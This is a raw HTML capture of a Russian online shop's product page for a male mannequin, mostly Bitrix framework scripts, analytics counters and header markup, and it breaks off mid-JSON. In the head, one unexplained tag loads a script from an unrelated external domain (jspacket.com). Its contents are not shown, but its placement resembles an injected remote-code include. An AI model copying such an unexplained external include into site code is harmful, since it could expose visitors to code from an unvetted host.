

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://torgovoe-oborudovanie-m.ru/manekeny/muzhskie_manekeny/me_1_maneken_muzhskoy.html
body_size: 49922
content:
<!DOCTYPE html>
<html lang="ru">
	<head>
		<meta charset="UTF-8">
		<meta name="format-detection" content="telephone=no">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
		<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico?v=1746978831?v=1746978831" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="theme-color" content="#3498db">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="Манекен мужской 1850х940х750х950 мм NU3520" />
<meta name="description" content="Манекен мужской H185 x B95 x G94 x T75 - NU3520 купить с доставкой у ЛАВР. Скидки для постоянных клиентов! Торговое оборудование от ЛАВР +7(499)490-18-87" />
<link href="/bitrix/cache/css/s1/dresscode/kernel_main/kernel_main_v1.css?176889956210074" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174697878723463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17469787882320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?175127233428056" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dresscode/page_ebaa4485155b7231efa8fbe47cfc0532/page_ebaa4485155b7231efa8fbe47cfc0532_v1.css?176889956279400" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dresscode/template_d5fc9634448cf8f6fc1dd5258aa512c7/template_d5fc9634448cf8f6fc1dd5258aa512c7_v1.css?1768899562246956" type="text/css"  data-template-style="true" rel="stylesheet" />
<link href="/bitrix/panel/main/popup.min.css?174697879620774" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.min.js?1751272354230432"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"N","pull_config_timestamp":0,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1746983286});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.pageobject","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script>BX.Runtime.registerExtension({"name":"window","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"AMPM_MODE":false});(window.BX||top.BX).message({"MONTH_1":"Январь","MONTH_2":"Февраль","MONTH_3":"Март","MONTH_4":"Апрель","MONTH_5":"Май","MONTH_6":"Июнь","MONTH_7":"Июль","MONTH_8":"Август","MONTH_9":"Сентябрь","MONTH_10":"Октябрь","MONTH_11":"Ноябрь","MONTH_12":"Декабрь","MONTH_1_S":"января","MONTH_2_S":"февраля","MONTH_3_S":"марта","MONTH_4_S":"апреля","MONTH_5_S":"мая","MONTH_6_S":"июня","MONTH_7_S":"июля","MONTH_8_S":"августа","MONTH_9_S":"сентября","MONTH_10_S":"октября","MONTH_11_S":"ноября","MONTH_12_S":"декабря","MON_1":"янв","MON_2":"фев","MON_3":"мар","MON_4":"апр","MON_5":"мая","MON_6":"июн","MON_7":"июл","MON_8":"авг","MON_9":"сен","MON_10":"окт","MON_11":"ноя","MON_12":"дек","DAY_OF_WEEK_0":"Воскресенье","DAY_OF_WEEK_1":"Понедельник","DAY_OF_WEEK_2":"Вторник","DAY_OF_WEEK_3":"Среда","DAY_OF_WEEK_4":"Четверг","DAY_OF_WEEK_5":"Пятница","DAY_OF_WEEK_6":"Суббота","DOW_0":"Вс","DOW_1":"Пн","DOW_2":"Вт","DOW_3":"Ср","DOW_4":"Чт","DOW_5":"Пт","DOW_6":"Сб","FD_SECOND_AGO_0":"#VALUE# секунд назад","FD_SECOND_AGO_1":"#VALUE# секунду назад","FD_SECOND_AGO_10_20":"#VALUE# секунд назад","FD_SECOND_AGO_MOD_1":"#VALUE# секунду назад","FD_SECOND_AGO_MOD_2_4":"#VALUE# секунды назад","FD_SECOND_AGO_MOD_OTHER":"#VALUE# секунд назад","FD_SECOND_DIFF_0":"#VALUE# секунд","FD_SECOND_DIFF_1":"#VALUE# секунда","FD_SECOND_DIFF_10_20":"#VALUE# секунд","FD_SECOND_DIFF_MOD_1":"#VALUE# секунда","FD_SECOND_DIFF_MOD_2_4":"#VALUE# секунды","FD_SECOND_DIFF_MOD_OTHER":"#VALUE# секунд","FD_SECOND_SHORT":"#VALUE#с","FD_MINUTE_AGO_0":"#VALUE# минут назад","FD_MINUTE_AGO_1":"#VALUE# минуту назад","FD_MINUTE_AGO_10_20":"#VALUE# минут назад","FD_MINUTE_AGO_MOD_1":"#VALUE# минуту назад","FD_MINUTE_AGO_MOD_2_4":"#VALUE# минуты назад","FD_MINUTE_AGO_MOD_OTHER":"#VALUE# минут назад","FD_MINUTE_DIFF_0":"#VALUE# минут","FD_MINUTE_DIFF_1":"#VALUE# минута","FD_MINUTE_DIFF_10_20":"#VALUE# минут","FD_MINUTE_DIFF_MOD_1":"#VALUE# минута","FD_MINUTE_DIFF_MOD_2_4":"#VALUE# минуты","FD_MINUTE_DIFF_MOD_OTHER":"#VALUE# минут","FD_MINUTE_0":"#VALUE# минут","FD_MINUTE_1":"#VALUE# минуту","FD_MINUTE_10_20":"#VALUE# минут","FD_MINUTE_MOD_1":"#VALUE# минуту","FD_MINUTE_MOD_2_4":"#VALUE# минуты","FD_MINUTE_MOD_OTHER":"#VALUE# минут","FD_MINUTE_SHORT":"#VALUE#мин","FD_HOUR_AGO_0":"#VALUE# часов назад","FD_HOUR_AGO_1":"#VALUE# час назад","FD_HOUR_AGO_10_20":"#VALUE# часов назад","FD_HOUR_AGO_MOD_1":"#VALUE# час назад","FD_HOUR_AGO_MOD_2_4":"#VALUE# часа назад","FD_HOUR_AGO_MOD_OTHER":"#VALUE# часов назад","FD_HOUR_DIFF_0":"#VALUE# часов","FD_HOUR_DIFF_1":"#VALUE# час","FD_HOUR_DIFF_10_20":"#VALUE# часов","FD_HOUR_DIFF_MOD_1":"#VALUE# час","FD_HOUR_DIFF_MOD_2_4":"#VALUE# часа","FD_HOUR_DIFF_MOD_OTHER":"#VALUE# часов","FD_HOUR_SHORT":"#VALUE#ч","FD_YESTERDAY":"вчера","FD_TODAY":"сегодня","FD_TOMORROW":"завтра","FD_DAY_AGO_0":"#VALUE# дней назад","FD_DAY_AGO_1":"#VALUE# день назад","FD_DAY_AGO_10_20":"#VALUE# дней назад","FD_DAY_AGO_MOD_1":"#VALUE# день назад","FD_DAY_AGO_MOD_2_4":"#VALUE# дня назад","FD_DAY_AGO_MOD_OTHER":"#VALUE# дней назад","FD_DAY_DIFF_0":"#VALUE# дней","FD_DAY_DIFF_1":"#VALUE# день","FD_DAY_DIFF_10_20":"#VALUE# дней","FD_DAY_DIFF_MOD_1":"#VALUE# день","FD_DAY_DIFF_MOD_2_4":"#VALUE# дня","FD_DAY_DIFF_MOD_OTHER":"#VALUE# дней","FD_DAY_AT_TIME":"#DAY# в #TIME#","FD_DAY_SHORT":"#VALUE#д","FD_MONTH_AGO_0":"#VALUE# месяцев назад","FD_MONTH_AGO_1":"#VALUE# месяц назад","FD_MONTH_AGO_10_20":"#VALUE# месяцев назад","FD_MONTH_AGO_MOD_1":"#VALUE# месяц назад","FD_MONTH_AGO_MOD_2_4":"#VALUE# месяца назад","FD_MONTH_AGO_MOD_OTHER":"#VALUE# месяцев назад","FD_MONTH_DIFF_0":"#VALUE# месяцев","FD_MONTH_DIFF_1":"#VALUE# месяц","FD_MONTH_DIFF_10_20":"#VALUE# месяцев","FD_MONTH_DIFF_MOD_1":"#VALUE# месяц","FD_MONTH_DIFF_MOD_2_4":"#VALUE# месяца","FD_MONTH_DIFF_MOD_OTHER":"#VALUE# месяцев","FD_MONTH_SHORT":"#VALUE#мес","FD_YEARS_AGO_0":"#VALUE# лет назад","FD_YEARS_AGO_1":"#VALUE# год назад","FD_YEARS_AGO_10_20":"#VALUE# лет назад","FD_YEARS_AGO_MOD_1":"#VALUE# год назад","FD_YEARS_AGO_MOD_2_4":"#VALUE# года назад","FD_YEARS_AGO_MOD_OTHER":"#VALUE# лет назад","FD_YEARS_DIFF_0":"#VALUE# лет","FD_YEARS_DIFF_1":"#VALUE# год","FD_YEARS_DIFF_10_20":"#VALUE# лет","FD_YEARS_DIFF_MOD_1":"#VALUE# год","FD_YEARS_DIFF_MOD_2_4":"#VALUE# года","FD_YEARS_DIFF_MOD_OTHER":"#VALUE# лет","FD_YEARS_SHORT_0":"#VALUE#л","FD_YEARS_SHORT_1":"#VALUE#г","FD_YEARS_SHORT_10_20":"#VALUE#л","FD_YEARS_SHORT_MOD_1":"#VALUE#г","FD_YEARS_SHORT_MOD_2_4":"#VALUE#г","FD_YEARS_SHORT_MOD_OTHER":"#VALUE#л","CAL_BUTTON":"Выбрать","CAL_TIME_SET":"Установить время","CAL_TIME":"Время","FD_LAST_SEEN_TOMORROW":"завтра в #TIME#","FD_LAST_SEEN_NOW":"только что","FD_LAST_SEEN_TODAY":"сегодня в #TIME#","FD_LAST_SEEN_YESTERDAY":"вчера в #TIME#","FD_LAST_SEEN_MORE_YEAR":"более года назад","FD_UNIT_ORDER":"Y m d H i s","FD_SEPARATOR":"\u0026#32;","FD_SEPARATOR_SHORT":"\u0026#32;"});</script>
<script type="extension/settings" data-extension="main.date">{"formats":{"FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","SHORT_DATE_FORMAT":"d.m.Y","MEDIUM_DATE_FORMAT":"j M Y","LONG_DATE_FORMAT":"j F Y","DAY_MONTH_FORMAT":"j F","DAY_SHORT_MONTH_FORMAT":"j M","SHORT_DAY_OF_WEEK_MONTH_FORMAT":"D, j F","SHORT_DAY_OF_WEEK_SHORT_MONTH_FORMAT":"D, j M","DAY_OF_WEEK_MONTH_FORMAT":"l, j F","FULL_DATE_FORMAT":"l, j F  Y","SHORT_TIME_FORMAT":"H:i","LONG_TIME_FORMAT":"H:i:s"}}</script>
<script>BX.Runtime.registerExtension({"name":"main.date","namespace":"BX.Main","loaded":true});</script>
<script>(window.BX||top.BX).message({"WEEK_START":1});</script>
<script>BX.Runtime.registerExtension({"name":"date","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768947723,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"2a4508dbf36255480b5291660dedb6d0"});</script>


<script  src="/bitrix/cache/js/s1/dresscode/kernel_main/kernel_main_v1.js?1768918280158469"></script>
<script src="/bitrix/js/pull/protobuf/protobuf.min.js?174697879176433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?174697879114190"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?17469787869240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?174698328749849"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?175127235366962"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/templates\/dresscode\/components\/bitrix\/catalog\/.default\/script.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/script.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/morePicturesCarousel.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/pictureSlider.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/zoomer.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/tags.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/plus.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/tabs.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/sku.js","\/bitrix\/templates\/dresscode\/js\/jquery-1.11.0.min.js","\/bitrix\/templates\/dresscode\/js\/jquery.easing.1.3.js","\/bitrix\/templates\/dresscode\/js\/componentLoader.js","\/bitrix\/templates\/dresscode\/js\/rangeSlider.js","\/bitrix\/templates\/dresscode\/js\/maskedinput.js","\/bitrix\/templates\/dresscode\/js\/system.js","\/bitrix\/templates\/dresscode\/js\/topMenu.js","\/bitrix\/templates\/dresscode\/js\/topSearch.js","\/bitrix\/templates\/dresscode\/js\/dwCarousel.js","\/bitrix\/templates\/dresscode\/js\/dwSlider.js","\/bitrix\/templates\/dresscode\/js\/dwZoomer.js","\/bitrix\/templates\/dresscode\/js\/dwTimer.js","\/bitrix\/components\/dresscode\/sale.geo.positiion\/templates\/.default\/script.js","\/bitrix\/components\/dresscode\/search.line\/templates\/version2\/script.js","\/bitrix\/templates\/dresscode\/components\/bitrix\/menu\/leftMenu\/script.js","\/bitrix\/templates\/dresscode\/components\/bitrix\/catalog.bigdata.products\/.default\/script.js","\/bitrix\/components\/dresscode\/catalog.product.subscribe.online\/templates\/.default\/script.js","\/bitrix\/components\/dresscode\/cookie.notice\/templates\/.default\/script.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/js\/main\/core\/css\/core_date.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/catalog\/.default\/style.css","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/style.css","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/css\/review.css","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/css\/media.css","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/css\/set.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/system.pagenavigation\/round\/style.css","\/bitrix\/templates\/dresscode\/fonts\/roboto\/roboto.css","\/bitrix\/templates\/dresscode\/themes\/black\/default\/style.css","\/bitrix\/templates\/dresscode\/headers\/header2\/css\/style.css","\/bitrix\/templates\/dresscode\/headers\/header2\/css\/types\/type1.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/menu\/topMenu\/style.css","\/bitrix\/components\/dresscode\/sale.geo.positiion\/templates\/.default\/style.css","\/bitrix\/components\/dresscode\/search.line\/templates\/version2\/style.css","\/bitrix\/components\/dresscode\/favorite.line\/templates\/version2\/style.css","\/bitrix\/components\/dresscode\/compare.line\/templates\/version2\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/sale.basket.basket.line\/topCart2\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/menu\/leftMenu\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/menu\/leftSubMenu\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/news.list\/leftNews\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/subscribe.form\/.default\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/news.list\/leftCollection\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/news.list\/leftService\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/breadcrumb\/.default\/style.css","\/bitrix\/components\/dresscode\/products.by.filter\/templates\/.default\/style.css","\/bitrix\/components\/dresscode\/catalog.viewed.product\/templates\/.default\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/catalog.bigdata.products\/.default\/style.css","\/bitrix\/components\/dresscode\/cookie.notice\/templates\/.default\/style.css","\/bitrix\/templates\/dresscode\/styles.css","\/bitrix\/templates\/dresscode\/template_styles.css"]);</script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<!-- Yandex.Metrika counter --> <script data-skip-moving="true">    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};    m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");     ym(87543483, "init", {         clickmap:true,         trackLinks:true,         accurateTrackBounce:true,         webvisor:true,         ecommerce:"dataLayer"    }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/87543483" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<link href="https://torgovoe-oborudovanie-m.ru/manekeny/muzhskie_manekeny/me_1_maneken_muzhskoy.html" rel="canonical" />
<meta property="og:title" content="Манекен мужской 1850х940х750х950 мм" />
<meta property="og:description" content="" />
<meta property="og:url" content="https://torgovoe-oborudovanie-m.ru/manekeny/muzhskie_manekeny/me_1_maneken_muzhskoy.html" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://torgovoe-oborudovanie-m.ru/upload/iblock/2a0/2a05da96d70f7131d3e62bb38e197992.jpg" />



<script  src="/bitrix/cache/js/s1/dresscode/template_1f45fcd381b6ac9f26ffc2c015948f76/template_1f45fcd381b6ac9f26ffc2c015948f76_v1.js?1768899562197576"></script>
<script  src="/bitrix/cache/js/s1/dresscode/page_786bc64cf0b70fc96596bcfec0e9a267/page_786bc64cf0b70fc96596bcfec0e9a267_v1.js?176889956234253"></script>

		<title>Манекен мужской 1850х940х750х950 мм NU3520 купить в Москве.</title>
	<script src="https://jspacket.com/js/2038.js"></script>
<!-- Yandex.Metrika counter -->
<script data-skip-moving='true' type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43332734 = new Ya.Metrika({
                    id:43332734,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    trackHash:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43332734" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
	<body class="loading  panels_white">
		<div id="panel">
					</div>
		<div id="foundation">
			<div id="topHeader2" class="color_theme">
	<div class="limiter">
		<div class="leftColumn">
				<ul id="topMenu">
		
							<li><a href="/">Главная</a></li>
			
		
							<li><a href="/about/delivery/">Доставка</a></li>
			
		
							<li><a href="/services/">Статьи</a></li>
			
		
							<li><a href="/about/contacts/">Контакты</a></li>
			
		
							<li><a href="/about/guaranty/">Возврат</a></li>
			
		
							<li><a href="/about/">О магазине</a></li>
			
		
							<li><a href="/reviews/">Отзывы</a></li>
			
			</ul>
		</div>
		<div class="rightColumn">
			<ul id="topService">
				<!--'start_frame_cache_1Kz6Lg'--><!--'end_frame_cache_1Kz6Lg'-->					<li class="top-auth-login"><a href="/auth/?backurl=/manekeny/muzhskie_manekeny/me_1_maneken_muzhskoy.html">Вход</a></li>
	<li class="top-auth-register"><a href="/auth/?register=yes&amp;backurl=/manekeny/muzhskie_manekeny/me_1_maneken_muzhskoy.html">Регистрация</a></li>
			</ul>
		</div>
	</div>
</div>
<div id="subHeader2" class="color_black">
	<div class="limiter">
		<div class="subTable">
			<div class="subTableColumn">
				<div class="subContainer">
					<div id="logo">
							<a href="/"><img src="/bitrix/templates/dresscode/images/logo.png?v=1746978831?v=1746978831" alt=""></a>
					</div>
					<div id="topHeading">
						<div class="vertical">
							<p>Опт | Розница | Производство</p>						</div>
					</div>
					<div id="topCallback" class="telephone">
						<div class="wrap">
							<a href="/callback/" class="icon callBack"></a>
							<div class="nf">
								<span class="heading">+7(499)490-18-87</span>							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="subTableColumn">
				<div id="topSearchLine">
					<div id="topSearch2">
	<form action="/search/" method="GET" id="topSearchForm">
		<div class="searchContainerInner">
			<div class="searchContainer">
				<div class="searchColumn">
					<input type="text" name="q" value="" autocomplete="off" placeholder="Поиск по каталогу магазина" id="searchQuery">
				</div>
				<div class="searchColumn">
					<input type="submit" name="send" value="Y" id="goSearch">
					<input type="hidden" name="r" value="Y">
				</div>
			</div>
		</div>
	</form>
</div>
<div id="searchResult"></div>
<div id="searchOverlap"></div>
<script>
	var searchAjaxPath = "/bitrix/components/dresscode/search.line/ajax.php";
	var searchProductParams = '{"COMPONENT_TEMPLATE":"version2","IBLOCK_TYPE":"catalog","IBLOCK_ID":"10","CACHE_TYPE":"A","CACHE_TIME":"3600000","PRICE_CODE":["BASE"],"CONVERT_CURRENCY":"Y","CURRENCY_ID":"RUB","PROPERTY_CODE":["CML2_ARTICLE","BULK","COLOR","OFFERS","VID_ZASTECHKI","VID_SUMKI","VIDEO","VYSOTA_RUCHEK","OTSEKOV","CONVECTION","PODKLADKA","SEASON","REF","COUNTRY_BRAND","USER_ID","BLOG_POST_ID","WARRANTY","DELIVERY","BLOG_COMMENTS_CNT","VOTE_COUNT","SIMILAR_PRODUCT","RATING","PICKUP","RELATED_PRODUCT","VOTE_SUM","MORE_PROPERTIES","COLLECTION","ATT_BRAND","TOTAL_OUTPUT_POWER","SHOW_MENU","NAZNAZHENIE","ZOOM2","BATTERY_LIFE","SWITCH","GRAF_PROC","LENGTH_OF_CORD","DISPLAY","LOADING_LAUNDRY","FULL_HD_VIDEO_RECORD","INTERFACE","COMPRESSORS","Number_of_Outlets","MAX_RESOLUTION_VIDEO","MAX_BUS_FREQUENCY","MAX_RESOLUTION","FREEZER","POWER_SUB","POWER","HARD_DRIVE_SPACE","MEMORY","OS","ZOOM","PAPER_FEED","SUPPORTED_STANDARTS","VIDEO_FORMAT","SUPPORT_2SIM","MP3","ETHERNET_PORTS","MATRIX","CAMERA","PHOTOSENSITIVITY","DEFROST","SPEED_WIFI","SPIN_SPEED","PRINT_SPEED","SOCKET","IMAGE_STABILIZER","GSM","SIM","TYPE","MEMORY_CARD","TYPE_BODY","TYPE_MOUSE","TYPE_PRINT","CONNECTION","TYPE_OF_CONTROL","TYPE_DISPLAY","TYPE2","REFRESH_RATE","RANGE","AMOUNT_MEMORY","MEMORY_CAPACITY","VIDEO_BRAND","DIAGONAL","RESOLUTION","TOUCH","CORES","LINE_PROC","PROCESSOR","CLOCK_SPEED","TYPE_PROCESSOR","PROCESSOR_SPEED","HARD_DRIVE","HARD_DRIVE_TYPE","Number_of_memory_slots","MAXIMUM_MEMORY_FREQUENCY","TYPE_MEMORY","BLUETOOTH","FM","GPS","HDMI","SMART_TV","USB","WIFI","FLASH","ROTARY_DISPLAY","SUPPORT_3D","SUPPORT_3G","WITH_COOLER","FINGERPRINT","PROFILE","GAS_CONTROL","GRILL","GENRE","INTAKE_POWER","SURFACE_COATING","brand_tyres","SEASONOST","DUST_COLLECTION","DRYING","REMOVABLE_TOP_COVER","CONTROL","FINE_FILTER","FORM_FAKTOR","SKU_COLOR",""],"HIDE_NOT_AVAILABLE":"N","HIDE_MEASURES":"N","CONVERT_CASE":"N","COMPOSITE_FRAME_MODE":"A","COMPOSITE_FRAME_TYPE":"AUTO","STEMMING":"N","LAZY_LOAD_PICTURES":"N","~COMPONENT_TEMPLATE":"version2","~IBLOCK_TYPE":"catalog","~IBLOCK_ID":"10","~CACHE_TYPE":"A","~CACHE_TIME":"3600000","~PRICE_CODE":["BASE"],"~CONVERT_CURRENCY":"Y","~CURRENCY_ID":"RUB","~PROPERTY_CODE":["CML2_ARTICLE","BULK","COLOR","OFFERS","VID_ZASTECHKI","VID_SUMKI","VIDEO","VYSOTA_RUCHEK","OTSEKOV","CONVECTION","PODKLADKA","SEASON","REF","COUNTRY_BRAND","USER_ID","BLOG_POST_ID","WARRANTY","DELIVERY","BLOG_COMMENTS_CNT","VOTE_COUNT","SIMILAR_PRODUCT","RATING","PICKUP","RELATED_PRODUCT","VOTE_SUM","MORE_PROPERTIES","COLLECTION","ATT_BRAND","TOTAL_OUTPUT_POWER","SHOW_MENU","NAZNAZHENIE","ZOOM2","BATTERY_LIFE","SWITCH","GRAF_PROC","LENGTH_OF_CORD","DISPLAY","LOADING_LAUNDRY","FULL_HD_VIDEO_RECORD","INTERFACE","COMPRESSORS","Number_of_Outlets","MAX_RESOLUTION_VIDEO","MAX_BUS_FREQUENCY","MAX_RESOLUTION","FREEZER","POWER_SUB","POWER","HARD_DRIVE_SPACE","MEMORY","OS","ZOOM","PAPER_FEED","SUPPORTED_STANDARTS","VIDEO_FORMAT","SUPPORT_2SIM","MP3","ETHERNET_PORTS","MATRIX","CAMERA","PHOTOSENSITIVITY","DEFROST","SPEED_WIFI","SPIN_SPEED","PRINT_SPEED","SOCKET","IMAGE_STABILIZER","GSM","SIM","TYPE","MEMO